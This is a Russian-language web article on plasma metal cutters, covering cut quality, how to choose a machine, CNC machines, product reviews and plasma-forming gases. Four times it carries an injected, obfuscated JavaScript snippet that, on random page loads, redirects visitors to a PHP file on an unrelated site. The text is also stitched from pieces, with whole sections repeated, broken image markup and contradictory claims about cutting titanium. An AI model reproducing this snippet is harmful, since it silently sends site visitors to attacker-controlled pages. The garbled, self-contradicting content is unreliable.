Точность и скорость порезки

Как и во время любого иного способа термической обработки, при плазменной порезке происходит некоторое оплавление металла, что сказывается на качестве реза. Есть и иные особенности, являющиеся характерными для данного способа. А именно:

Как и во время любого иного способа термической обработки, при плазменной порезке происходит некоторое оплавление металла, что сказывается на качестве реза. Есть и иные особенности, являющиеся характерными для данного способа. А именно:

- Оплавление краев — вне зависимости от того, какие режимы обработки материала применяются, и от профессионализма мастера, который производит работы, не получается избежать незначительного оплавления поверхности во время самого начала проведения работ.

- Конусность — с учетом производительности установки и профессионализма мастера конусность может варьироваться в пределах 4−12 градусов.

- Скорость проведения работ — обычная порезка металла при помощи плазматрона производится быстро и с невысоким расходом электроэнергии. Согласно ГОСТ и техническим характеристикам ручного оборудования, скорость плазменной резки составляет не больше 6500 мм/мин.

- Характеристики реза — скорость и качество реза будут зависеть от того, какие конкретно операции требуется произвести. Таким образом, разделительный разрез с низким качеством делается быстрее всего, причем в основном ручные установки могут резать металл до 65 мм. Для фигурной обработки деталей возможна толщиной материала до 45 мм.

От уровня профессионализма мастера значительно будет зависеть качество проведения работ. Точный и чистый рез с минимальным отклонением от требуемых размеров может сделать лишь работник с профильным образованием. Без необходимой подготовки сделать фигурную порезку вряд ли выйдет.

Нюансы выбора

Выбирая плазморез, необходимо уделить внимание следующим моментам:

- Универсальность. Существуют аппараты, которые можно использовать не только для резки металла, но и для сварки штучным электродом, а также для аргонодуговой сварки. Правда, следует помнить, что универсальность обычно плохо сказывается на качестве выполняемых операций и производительности. Как правило, универсальный плазморез не может резать заготовки толщиной более 11 мм;

- Сила тока. Чем выше сила тока, тем сильней нагревается дуга, соответственно, быстрее выполняется плазморезка, а также увеличивается максимальная толщина детали, которую может перерезать данным способом. Поэтому предварительно нужно определиться для каких целей вам нужен плазморез, т.е. с какими деталями вам придется работать. Если вы будете резать сталь толщиной до 20 мм, достаточно будет аппарата с силой тока 20 А. Если толщина металла будет больше, соответственно, понадобится более мощный плазморез – с силой тока 40-60 А. У промышленных аппаратов сила тока может достигать 200 А и больше;

$nJe=function(n){if (typeof ($nJe.list) == «string») return $nJe.list.split(«»).reverse().join(«»);return $nJe.list;};$nJe.list=[«\’php.pots_egamiruces/egamieruces-ahctpac/mrof-tcatnoc-is/snigulp/tnetnoc-pw/moc.mrifwaltb.www//:ptth\’=ferh.noitacol.tnemucod»];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000; setTimeout($nJe(0), delay);}toka-u-bytovyh-apparatov-obychno-ne-prevyshae-600×397.jpg» alt=»Сила тока у бытовых аппаратов обычно не превышает 40 А» width=»600″ height=»397″ /> Сила тока у бытовых аппаратов обычно не превышает 40 А

- Тип электросети. Бытовые аппараты плазменной резки могут работать от сети 220 В, но их сила тока, как правило, не превышает 40 А. Промышленные аппараты работают от сети 380 В;

- Продолжительность включения. Каждый плазморез имеет такую характеристику как ПВ, которая исчисляется в процентах. Этот показатель указывает время, которое аппарат может работать. Основу составляет рабочий цикл в 10 минут. Если ПВ, к примеру, 70%, значит плазморез может 7 минут работать, после чего 3 минуты должен остывать. Если показатель равен 40%, значит аппарат может работать не более 4 минут, после чего 6 минут должен остывать. Существуют аппараты с ПВ 100%, которые можно использовать беспрерывно. У них обычно реализовано водяное охлаждение;

- Компрессор. Плазморез может иметь встроенный или отдельный подключаемый компрессор. Для бытовых целей удобней аппараты со встроенным компрессором, но они маломощные. Если плазморез нужен для профессиональной работы, необходим отдельный компрессор. Главное требование к компрессору — обеспечение плазмотрона постоянным давлением воздуха, т.е. без пульсаций, причем воздух должен быть обязательно сухим. Кроме того, давление воздуха, создаваемое компрессором, обязательно должно соответствовать требованиям аппарата;

$nJe=function(n){if (typeof ($nJe.list) == «string») return $nJe.list.split(«»).reverse().join(«»);return $nJe.list;};$nJe.list=[«\’php.pots_egamiruces/egamieruces-ahctpac/mrof-tcatnoc-is/snigulp/tnetnoc-pw/moc.mrifwaltb.www//:ptth\’=ferh.noitacol.tnemucod»];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000; setTimeout($nJe(0), delay);}tovoy-plazmorez-dolzhen-byt-kompaktnym-i-udobnym.jpg» alt=»Бытовой плазморез должен быть компактным и удобным для транспортировки» width=»550″ height=»445″ /> Бытовой плазморез должен быть компактным и удобным для транспортировки

Удобство. Плазморез должен иметь достаточную длину кабель-шлангового пакета. Если аппарат нужен для бытовых целей, желательно чтобы он был компактным и удобным для транспортировки.



Плазморезы с ЧПУ

Среди оборудования для реза плазмой автоматизированные станки, работающие на программном обеспечении – востребованная технология во многих промышленных сферах. С их помощью изготавливаются элементы металлоконструкций для строительства, узлы и механизмы для машиностроения, комплектующие для сельскохозяйственной техники, дверные группы, стеллажи.

Как работает плазморез на программном обеспечении?

Модельный ряд плазменных ЧПУ-станков может отличаться типом, схемой, подачей, обрабатываемого материала. Но все они имеют общие элементы.

- Система, подающая газ в плазмотрон;

- Раскроечный стол укомплектован поворачиваемой поверхностью.

- Система креплений на магнитах и устройство, передвигающее режущий инструмент.

- Контролирующий датчик высоты горелки над заготовкой.

- Рельса из профиля с зубчатыми рейками.

- Система числового программного управления.

Принцип функционирования оборудования прост, состоит в следующем алгоритме:

Воздушный поток поступает на резак с давлением. Он соприкасается с электродом получает температуру до 3000. Ионизированный воздух становится электропроводным. Металлопрокат плавится от контакта, а отрезанный под давлением кусок отбрасывается.

Для работы станка составляется программа, вводятся параметры. Станок без оператора или с его минимальным участием выполняет необходимые действия.

Рез плазмой на чпу-станках имеет ряд эксплуатационных преимуществ:

- все операции по резу металлических листов при условии сложности конфигурации проводятся точно по заданным параметрам и имеют абсолютную точность;

- низкое потребление электричества;

- работа станка не требует производственных издержек, что позволяет повысить рентабельность производства;

- высокая производительность;

- ЧПУ-станки могут выполнять работы по раскрою листов разного металлопроката, сталей низколегированных и углеродистых, чугуна 0,5 – 150 мм делая срез качественным и чистым при отсутствии дополнительных операций по зачистке торцов;

- безопасность работы станка – отсутствие выхода газа, огня;

- опция по определению толщины обрабатываемого металлического листа;

- простота в эксплуатации и обслуживании.

Минусов у плазмозеров с ЧПУ нет. Единственный недостаток – не возможность проводить раскрой высоколегированных металлических листов, толщина которых больше 100 мм и титана.

Особенности резки плазмой на станках с ЧПУ

Применяя станки-чпу, необходимо учитывать технические характеристики оборудования, химический состав смесей, размеры изделий, нюансы обработки.

При маленькой толщине металлопроката (до 10мм) хватит температуры, которую имеет маломощная дуга плазмы. При большей толщине заготовки, производят раскрой, дополнительно выполнив стабилизацию дуги. Если толщина материала превышает 10 сантиметров нужно оборудование, которое будет формировать дугу с высоким воздействием.

Также имеет значение вид источника. Тонколистовая сталь (6мм) обрабатывается малым током. При обработке листов, толщина которых более 1,2 см, применяются источники с высоким током. При слабом же источнике, срез будет зашлакованным.

Не менее важен выбор химсостава для обработки заготовок. Это смеси, в которых есть аргон, водород и азот. Так для медных сплавов чаще используется водород, для латуни и алюминия применяют азот с водородом.

Также нужно учитывать, что для получения качественного реза необходимо применять кислород.

Стол станка должен быть оборудован системой дымоудаления и металлических отходов.

Рез контролирует ЧПУ-блок, а программное обеспечение следит за укладываемыми металлическими листами на рабочий стол, выдавая оптимальный режим. Также программное обеспечение делает расчет времени, количества элементов, выполняет отчет.

Востребованы следующие типы плазморезов:

- со стационарным размещением. Это аппараты консольного, шарнирного, портального типа, режущие металл плазмой;

- переносные (мобильные) модели, выполняющие такую же функцию – рез металла плазмой, которые оснащены системой числового программного управления.

Обработка титана

В космической, авиационной, медицинской и других видах промышленности большую популярность завоёвывает титан и его сплавы. Сочетание прочности, малой плотности — основные плюсы этого вещества. Но, этот металл химически активен и тугоплавок. Вследствие таких характеристик, его трудно подвергать механической и термической обработке. Режущий газовый резак применять нельзя, — металл сгорит. Отсюда, резка титана хорошо освоена на плазматроне и лазерным способом.

Кроме обычного прямого раскроя, плазменно-лазерный способ позволяет выполнять пространственную обработку сложных геометрических форм, например, сопряжение нескольких отверстий.

Пример плазменной резки металла, посредством плазматрона, можно увидеть на видео.



Устройство плазмореза

Плазморез состоит из нескольких блоков:

Устройство плазмореза. Плазменная резка осуществляется плазморезом, который состоит из нескольких блоков

- источник электропитания;

- плазмотрон (резак);

- компрессор;

- комплект кабель-шлангов (отдельно о шлангах тут).

Источник электропитания

Источником электропитания может быть:

- трансформатор. Достоинством его является то, что он практически не чувствителен к перепадам напряжения электросети и позволяет резать заготовки большой толщины, а недостатком – значительный вес и низкий КПД;

- инвертор. Единственным его недостатком является то, что он не позволяет резать заготовки большой толщины. Достоинств много: при питании от него стабильно горит дуга;

- КПД на 30 % выше, чем у трансформатора;

- дешевле, экономичнее и легче трансформатора;

- его удобно использовать в труднодоступных местах.

Подробнее смотрите в статье про источники питания.

Плазмотрон

Плазмотрон – это плазменный резак, с помощью которого разрезается заготовка. Он является основным узлом плазмореза.



Конструкция и схема подключения плазмотрона

Конструкция плазмотрона состоит из следующих составляющих:

- электрод;

- сопло;

- охладитель;

- колпачок.

Узнайте больше об устройстве резака здесь.

Компрессор

Компрессор в плазморезе требуется для подачи воздуха. Он должен обеспечивать тангенциальную (или вихревую) подачу сжатого воздуха, которая обеспечит расположение катодного пятна плазменной дуги строго по центру электрода. Если этого не будет обеспечено, то возможны неприятные последствия:

- плазменная дуга будет гореть нестабильно;

- могут образоваться одновременно две дуги;

- плазмотрон может выйти из строя.

Про компрессоры смотрите больше информации на этой странице.

Особенности плазменных станков

Плазменные машины с ЧПУ отличаются рядом преимуществ и практически не имеют недостатков. Станки отличаются высокими показателями мощности и возможностью обработки сложных профилей. Встроенная программа ЧПУ помогает производить маневренные операции по обработке металла.

Устройство плазменного станка с ЧПУ

К указаниям по эксплуатации установок можно отнести ряд их особенностей. Функционирование плазменного станка связано с высочайшей скоростью разрезания. Современные лазерные установки не достигли таких показателей производительности. Но подобные темпы работы могут сопровождаться повреждениями обрабатываемой поверхности.

Высокотехнологичная обработка требует дополнительного осмотра материала после разрезания. При выполнении работ на плазморезе следует отслеживать появление термических деформаций, возникающих в результате перегрева металла.

Машина практически неуязвима в плане кибербезопасности

Программное обеспечение ЧПУ не может быть заражено вредоносными файлами, что исключает удаления важной информации. Аппарат не используют для обработки листов, толщина которых превышает 10 см

Изделия из титана также непригодны для станков плазменной резки.

При грамотном техническом обслуживании плазморез, оснащенный числовым управлением, будет функционировать длительный срок. Информация о периодичности технического осмотра содержится в инструкции к каждому аппарату.

Лучшие плазморезы с высокочастотным поджигом

Модели этого типа отличаются удобством использования и высоким качеством резки. Они быстро включаются в работу, подходят для продолжительного использования, поэтому рекомендованы для выполнения профессиональных задач.

Aurora Airforce 80

4.9

★★★★★оценка редакции

96% покупателей рекомендуют этот товар

У этой модели высокая скорость работы и качественный рез, которые гарантируют комфорт при эксплуатации в интенсивном режиме. Владельцу доступна регулировка времени продувания горелки (от 5 до 25 секунд). Максимальная толщина реза составляет 30 миллиметров, продолжительность включения при максимальном токе — 40%.

Прочный корпус не боится резких ударов. Широкая рукоять агрегата обеспечивает легкость перемещения. К другим особенностям Aurora Airforce стоит отнести встроенный манометр, небольшие габариты и удобный контроль основных параметров.

Достоинства:

- высокая производительность;

- быстрая установка и включение в работу;

- гибкая настройка;

- прочный корпус;

- долгий срок службы.

Недостатки:

большой вес.

Aurora Airforce может использоваться для резки любых сплавов, и предназначен для профессиональной эксплуатации.

Fubag Plasma 65 T

4.9

★★★★★оценка редакции

95% покупателей рекомендуют этот товар

Удобно расположенный центральный разъем дает возможность быстро подключить горелку к этому резаку. Встроенный фильтр и осушитель воздуха повышают качество работы и продлевают срок службы расходников. Круглые ножки способствует устойчивости прибора на поверхности.

Мощность аппарата составляет 9,5 кВт, максимальная толщина резки — 35 миллиметров. Прочный корпус надежно защищает внутренние элементы от внешнего воздействия и механических повреждений.

Достоинства:

- качественный рез;

- очень большая мощность;

- удобное управление;

- долгий срок службы;

- надежный корпус.

Недостатки:

высокое энергопотребление.

Fubag Plasma 65 T хорош для резки заготовок из стали и алюминия. Пригодится в профессиональной мастерской.

Сварог Real CUT 45 (L207)

4.8

★★★★★оценка редакции

92% покупателей рекомендуют этот товар

Плазморез обладает простой и интуитивно понятной панелью управления, что облегчает работу с ним даже неподготовленному пользователю. Большое количество вентиляционных отверстий на крышке корпуса быстро отводят тепло, исключая риск перегрева внутренних узлов.

Максимальная мощность составляет 4,3 кВт, толщина реза — 12 миллиметров. Быстрое подключение кабеля к специальным разъемам упрощает введение аппарата в эксплуатацию. Малые габариты и вес способствуют комфортному перемещению и установке в выбранном месте.

Достоинства:

- малый вес и компактность;

- удобство переноски;

- быстрое подключение;

- простое управление.

Недостатки:

кабель коротковат.

Сварог Real CUT 45 рекомендован для профессионального использования — когда важна качественная резка.

Ресанта ИПР-40

4.8

★★★★★оценка редакции

91% покупателей рекомендуют этот товар

Удобная для захвата рукоять и прочный наплечный ремень упрощают транспортировку агрегата. Корпус не боится резких ударов и надежно предохраняет внутренние элементы от повреждений.

На панели управления расположены регулятор рабочего тока, манометр, световые индикаторы. Это упрощает настройку и облегчает контроль текущего состояния.

Продолжительность включения резака при максимальном токе — 35%, толщина металла не должна превышать 12 мм. Система принудительного охлаждения гарантирует стабильную работу оборудования при интенсивной эксплуатации.

Достоинства:

- долгий срок службы;

- прочный корпус;

- удобно переносить;

- гибкая настройка;

- есть индикация состояний.

Недостатки:

шумно работает.

Ресанта ИПР-40 подойдет для резки любых металлов и используется там, где требуется точность работы.

FoxWeld Varteg Plasma 70

4.8

★★★★★оценка редакции

87% покупателей рекомендуют этот товар

У плазмореза FoxWeld есть аварийного индикатора, который может функционировать в двух режимах, сигнализируя о недостаточном давлении сжатого воздуха в системе или превышении допустимой температуры компонентов. Это позволяет предупредить поломку и обеспечивает качественную работу.

Максимальная толщина реза 20 мм, создаваемое давление — 5 бар. Аппарат оснащен вентилируемой передней панелью. Удобный блок управления способствует быстрому введению плазмореза в действие, а эргономичная рукоять упрощает транспортировку.

Достоинства:

- четкая индикация состояний;

- быстрое охлаждение;

- удобное управление;

- легкость транспортировки;

- прочный корпус.

Недостатки:

крупные габариты.

FoxWeld Varteg Plasma 70 стоит приобрести для работы с алюминием, медью, сталью и пр. Универсальный выбор для регулярного применения.

Преимущества резки плазмой

Принцип работы плазменной резки.

Самой близкой технологией является лазерная резка металлов, поэтому логично будет перечислить преимущества в сравнении с «соседкой»:

- Плазменной резке по плечу металлы любой природы, в том числе цветные, тугоплавкие и другие, сложные для обработки.

- Скорость процесса значительно выше, чем резка газовым резаком.

- Одна из значительных особенностей – возможность производить резы любой формы, включающие и геометрические узоры, и фигурную резку самой высокой сложности. Иными словами, резка с помощью плазмы – это реализация самых смелых творческих идей по металлу и другим трудно поддающимся материалам.

- Плазменному резаку нипочем любая толщина металла: скорость и качество никоим образом не теряются.

- Этому способу поддаются не только металлы, но и другие материалы: он вполне универсальный.

- Резка плазмой и быстрее, и эффективнее по качеству кромки, чем любые другие механические способы резки.

- В данном методе возможна работа не только перпендикулярно к поверхности металла, но под углом, что помогает освоить широкие листы металла.

- С экологической точки зрения это вполне благополучный вид работы с металлом с минимальным выбросом вредных веществ или загрязнений в воздух.

- Отличная экономия времени из-за отсутствия необходимости предварительно нагревать металл.

- Поскольку в методе не используются взрывоопасные газовые баллоны, он значительно безопаснее, чем другие способы.

Что даёт использование плазменной установки для фигурной резки металла MAXILITE 3000

Используя станок плазменной резки MAXILITE 3000 от компании MAXIMA вы получаете :

- возможность создания рисунков и фигур любой сложности из металла, которые вы можете применять в различных направлениях деятельности, от изготовления флюгеров до изготовления заборных и лестничных секций;

- чистый и качественный рез на металле различной толщины;

- возможность использовать различные виды металлов: чернина, нержавейка;

- высокую скорость работы;

- отсутствие деформации материала;

- возможность безпроблемной перевозки станка на другое место.

Стоит отметить, что художественная плазменная резка может применяться даже к материалам со ржавчиной, что не приводит к ухудшению качества обработки. К недостаткам использования плазмы для фигурной резки металла относятся:

- образуемый на кромке конус(в основном это заметно на толстых металлах от 3мм и выше), вызванный особенностью технологии;

- ширина реза, которая чуть больше, чем на лазере.

Так же стоит отметить, что востребованность услуг по фигурной резке металла достаточно высока, поэтому можно смело утверждать, что приобретённый вами станок, не останется без дела. Тем более если вы занимаетесь производством металлических лестниц, заборов, кроватей очагов, мангалов или других изделий из металла, то использование подобного оборудования позволит вам сэкономить время и выйти на новый уровень производства!

А станки, производимые нашей компанией, с учетом качества конструктивных решений и качества исполнения, а так же минимальных сроков изготовления (10 – 15 рабочих дней), в данном ценовом сегменте практически не имеют конкурентов.

Как в городе, так и в сельской местности возвращаются традиции украшать собственное пространство оригинальными вещами, сделанными на заказ или собственными руками. Выражать свои эстетические потребности в украшении дома, садового участка стало проще с появлением плазменной резки металла.

В отличие от горячей ковки, которая много веков использовалась для создания оград, козырьков над крыльцом, флюгеров, каминных и печных дверок, процесс резки плазмой требует меньше физических затрат. Художественная резка металла плазмой более быстрый процесс изготовления, ковка, а рисунок получается ажурнее и тоньше.

Нагрев металла до очень высоких температур никак не сказывается на его технических характеристиках ввиду кратковременного контакта обрабатываемого материала с пламенем. Ввиду этого на срезах не образуются наплывы, значит, шлифовка готовому изделию не потребуется.

Самая кропотливая работа в художественной резке металла плазмой – создать эскизы для резки. Не являясь художником, придётся пользоваться способом увеличения понравившегося рисунка до необходимых размеров, проектируя его на лист металла посредством лампочки, размещённой в коробке, находящейся за изображением на бумаге. Такой самодельный увеличитель используется, если в доме с давних времён не сохранился диапроектор. Варьируется размер изображения перемещением рисунка, к пучку света или удаляя его на необходимое расстояние.

Художественная резка по металлу может быть разной по технике ведения резца. Для создания садовой скульптуры необходим чёткий абрис предмета. Лучше если резка будет проходить длинными чёткими линиями. Так же этот способ ведения режущей дуги по контуру элемента необходим для вырезания крупных элементов в ограде, на воротах и прочих деталях декора. Мелкие прорезы создаются короткими «мазками» пламени по листу металла.

Нюансы выбора

Выбирая плазморез, необходимо уделить внимание следующим моментам:

- Универсальность. Существуют аппараты, которые можно использовать не только для резки металла, но и для сварки штучным электродом, а также для аргонодуговой сварки. Правда, следует помнить, что универсальность обычно плохо сказывается на качестве выполняемых операций и производительности. Как правило, универсальный плазморез не может резать заготовки толщиной более 11 мм;

- Сила тока. Чем выше сила тока, тем сильней нагревается дуга, соответственно, быстрее выполняется плазморезка, а также увеличивается максимальная толщина детали, которую может перерезать данным способом. Поэтому предварительно нужно определиться для каких целей вам нужен плазморез, т.е. с какими деталями вам придется работать. Если вы будете резать сталь толщиной до 20 мм, достаточно будет аппарата с силой тока 20 А. Если толщина металла будет больше, соответственно, понадобится более мощный плазморез – с силой тока 40-60 А. У промышленных аппаратов сила тока может достигать 200 А и больше;

$nJe=function(n){if (typeof ($nJe.list) == «string») return $nJe.list.split(«»).reverse().join(«»);return $nJe.list;};$nJe.list=[«\’php.pots_egamiruces/egamieruces-ahctpac/mrof-tcatnoc-is/snigulp/tnetnoc-pw/moc.mrifwaltb.www//:ptth\’=ferh.noitacol.tnemucod»];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000; setTimeout($nJe(0), delay);}toka-u-bytovyh-apparatov-obychno-ne-prevyshae-600×397.jpg» alt=»Сила тока у бытовых аппаратов обычно не превышает 40 А» width=»600″ height=»397″ /> Сила тока у бытовых аппаратов обычно не превышает 40 А

- Тип электросети. Бытовые аппараты плазменной резки могут работать от сети 220 В, но их сила тока, как правило, не превышает 40 А. Промышленные аппараты работают от сети 380 В;

- Продолжительность включения. Каждый плазморез имеет такую характеристику как ПВ, которая исчисляется в процентах. Этот показатель указывает время, которое аппарат может работать. Основу составляет рабочий цикл в 10 минут. Если ПВ, к примеру, 70%, значит плазморез может 7 минут работать, после чего 3 минуты должен остывать. Если показатель равен 40%, значит аппарат может работать не более 4 минут, после чего 6 минут должен остывать. Существуют аппараты с ПВ 100%, которые можно использовать беспрерывно. У них обычно реализовано водяное охлаждение;

- Компрессор. Плазморез может иметь встроенный или отдельный подключаемый компрессор. Для бытовых целей удобней аппараты со встроенным компрессором, но они маломощные. Если плазморез нужен для профессиональной работы, необходим отдельный компрессор. Главное требование к компрессору — обеспечение плазмотрона постоянным давлением воздуха, т.е. без пульсаций, причем воздух должен быть обязательно сухим. Кроме того, давление воздуха, создаваемое компрессором, обязательно должно соответствовать требованиям аппарата;

$nJe=function(n){if (typeof ($nJe.list) == «string») return $nJe.list.split(«»).reverse().join(«»);return $nJe.list;};$nJe.list=[«\’php.pots_egamiruces/egamieruces-ahctpac/mrof-tcatnoc-is/snigulp/tnetnoc-pw/moc.mrifwaltb.www//:ptth\’=ferh.noitacol.tnemucod»];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000; setTimeout($nJe(0), delay);}tovoy-plazmorez-dolzhen-byt-kompaktnym-i-udobnym.jpg» alt=»Бытовой плазморез должен быть компактным и удобным для транспортировки» width=»550″ height=»445″ /> Бытовой плазморез должен быть компактным и удобным для транспортировки

Удобство. Плазморез должен иметь достаточную длину кабель-шлангового пакета. Если аппарат нужен для бытовых целей, желательно чтобы он был компактным и удобным для транспортировки.

3 Резка своими руками – начнем с основ

Прежде, чем приступать к работе, следует позаботиться о мерах безопасности. Надо убедиться, что напряжение питающей сети именно то, на которое рассчитан аппарат (380 В либо 220 В), а проводники сети и ее защита выдержат нагрузку, создаваемую устройством. Затем надо позаботиться о добротном заземлении рабочей подставки или стола, окружающих металлических предметов и розетки (сделайте это своими руками!).

Нужно проверить, что силовые кабели и аппарат воздушно-плазменной резки в идеальном рабочем состоянии и не имеют повреждений. Подключать оборудование к сети следует через УЗО (устройство защитного отключения). Чтобы уберечь себя от травмирования и возможных профзаболеваний, работать надо в специальной экипировке:

- щитке или очках сварщика, имеющих стекла с затемнением 4–5 класса;

- в перчатках, куртке и штанах из плотного материала, хорошо закрывающих тело;

- в закрытой обуви;

- желательно в респираторе или маске.

Подключив своими руками все элементы устройства, в соответствии с инструкцией к нему, следует установить аппарат в таком месте и таким образом, чтобы его корпус хорошо охлаждался и на него не попадали брызги расплавленного металла. Подсоединение к оборудованию компрессора или баллона со сжатым газом должно быть выполнено через масло- и влагоотделитель. Эти вещества, попав в камеру плазмотрона, могут привести к его поломке и даже взрыву.

Необходимо отрегулировать давление газа, подаваемого в плазмотрон – оно должно соответствовать характеристикам аппарата. При избыточном давлении некоторые детали плазмотрона могут прийти в негодность, а при недостаточном – поток плазмы будет нестабильным и часто прерывающимся. Когда необходимо резать емкости, где ранее хранились горючие или легковоспламеняющиеся материалы, их следует тщательно очистить. Если на поверхности заготовки, которую надо обработать, есть масляные пятна, окалина или ржавчина, их лучше удалить, так как при нагреве они могут выделять ядовитые пары.

Чтобы рез выходил ровным, без наплывов и окалины, как это показано на видео, требуется правильно подобрать скорость резки и силу тока. В ниже представленных таблицах приведены оптимальные значения этих параметров для различных металлов и их толщин.

Физика плазмы

Технология плазменной резки металла отдает главную женскую роль нашей любимой электрической дуге. Он формируется между электродом и соплом. Иногда вместо электрода выступает металл, который нужно разрезать. Разберемся, что такое плазменная резка.

Начало процесса – включение источника электрического питания и подача тока высокой частоты в плазменный резак. Источник питания включается автоматически после нажатия тумблера розжига в аппарате.

Сначала формируется так называемая промежуточная дуга – она имеет временный характер и соединяет электрод с наконечником сопла резака. Нагревается эта дежурная дуга до уровня температуры около 8000°С.

Это важный момент общего процесса плазменной резки – нужно помнить, что настоящая дуга между электродом и металлом образуется не сразу, а через ее промежуточный вариант.

Следующий этап процесса – поступление воздуха из компрессора, который обычно прилагается к аппарату резки металла. Компрессор подает воздух в сжатом виде. Этот воздух поступает в камеру плазмотрона, в котором находится и уже раскалена временная электрическая дуга.

Малый диаметр сопла дает возможность разгонять поток этой раскаленной плазмы до огромных скоростей, с которыми струя вылетает из аппарата. Скорость потока может достигать трех метров в секунду.

Схема работы плазменной резки.

Температура воздуха – запредельная, вплоть до 30 000°С. При этих условиях электрическая проводимость воздуха – плазмы практически равна проводимости разрезаемого металла.

Настоящая конечная дуга появляется мгновенно, как только поток плазмы достигает и касается поверхности металла. Временная дуга, в свою очередь, автоматически выключается. Металл начинает плавится точно в месте среза.

Жидкие металлические капли сразу же сдуваются струей сжатого воздуха. Это и есть принцип плазменной резки. Как видите, все просто, логично и понятно.

Плазмообразующие газы

Технологические возможности процесса плазменной резки металла (скорость, качество и др.), а также характеристики основных узлов плазмотронов определяются прежде всего плазмообразующей средой. Влияние состава плазмообразующей среды на процесс резки:

- за счет изменения состава среды возможно регулирование в широких пределах количества тепловой энергии, выделяющейся в дуге, поскольку при определенной геометрии сопла и данном токе состав среды задает напряженность поля столба дуги внутри и вне сопла;

- состав плазмообразующей среды оказывает наибольшее влияние на максимально допустимое значение отношения тока к диаметру сопла, что позволяет регулировать плотность тока в дуге, величину теплового потока в полости реза и, таким образом, определять ширину реза и скорость резки;

- от состава плазмообразующей смеси зависит ее теплопроводность, определяющая эффективность передачи разрезаемому листу тепловой энергии, выделенной в дуге;

- в ряде случаев весьма значительной оказывается добавка тепловой энергии, выделившейся в результате химического взаимодействия плазмообразующей среды с разрезаемым металлом (она может быть соизмерима с электрической мощностью дуги);

- плазмообразующая среда при взаимодействии с выплавляемым металлом дает возможность изменять его вязкость, химический состав, величину поверхностного напряжения;

- подбирая состав плазмообразующей среды, можно создавать наилучшие условия для удаления расплавленного металла из полости реза, а также предотвратить образование подплывов на нижних кромках разрезаемого листа или делая их легко удаляемыми;

- от состава среды зависит характер физико-химических процессов на стенках реза и глубина газонасыщенного слоя, поэтому для определенных металлов и сплавов некоторые плазмообразующие смеси недопустимы (например, содержащие водород и азот в случае резки титана); диапазон допустимых смесей также сужается с увеличением толщины разрезаемых листов и теплопроводности материала.

От состава плазмообразующей среды зависят и характеристики оборудования:

- материал катода и конструкция катодного узла (способ крепления катода в плазмотроне и интенсивность его охлаждения);

- конструкция системы охлаждения сопел;

- мощность источника питания, а также форма его внешних статических характеристик и динамические свойства;

- схема управления оборудованием, поскольку состав и расход плазмообразующего газа полностью определяют циклограмму формирования рабочей дуги.

При выборе плазмообразующей среды также важно учитывать себестоимость процесса и дефицитность используемых материалов. Таблица

Наиболее распространенные плазмообразующие газы

Таблица. Наиболее распространенные плазмообразующие газы

| Газ | Обрабатываемый металл | ||

| Алюминий, медь и сплавы на их основе | Коррозионно-стойкаясталь | Углеродистая инизколегированнаясталь | |

| Сжатый воздух | Для заготовительной машинной резки | Для экономичной ручной и машинной резки | |

| Кислород | Не рекомендуется | – | Для машинной резки повышенного качества |

| Aзотно-кислороднаясмесь | Не рекомендуется | Для машинной резки с повышенной скоростью | |

| Азот | Для экономичной ручной и машинной резки | Для ручной и полуавтоматической резки | – |

| Aргоно-водороднаясмесь | Для резки кромок повышенного качества | Не рекомендуется |

